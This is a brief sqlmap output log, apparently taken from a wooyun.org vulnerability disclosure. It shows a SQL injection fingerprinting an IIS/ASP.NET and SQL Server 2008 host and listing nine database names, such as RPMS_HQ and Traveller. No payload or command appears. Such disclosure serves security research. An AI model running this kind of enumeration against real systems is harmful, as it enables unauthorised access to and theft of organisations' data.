 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[18:15:42] [INFO] fetching database names
[18:15:44] [INFO] the SQL query used returns 9 entries
[18:15:49] [INFO] retrieved: CTMS
[18:15:51] [INFO] retrieved: master
[18:15:53] [INFO] retrieved: model
[18:15:58] [INFO] retrieved: msdb
[18:16:00] [INFO] retrieved: RPMS_Branch
[18:16:06] [INFO] retrieved: RPMS_HQ
[18:16:08] [INFO] retrieved: tempdb
[18:16:10] [INFO] retrieved: TestImportData
[18:16:15] [INFO] retrieved: Traveller
available databases [9]:
[*] CTMS
[*] master
[*] model
[*] msdb
[*] RPMS_Branch
[*] RPMS_HQ
[*] tempdb
[*] TestImportData
[*] Traveller
www.wooyun.org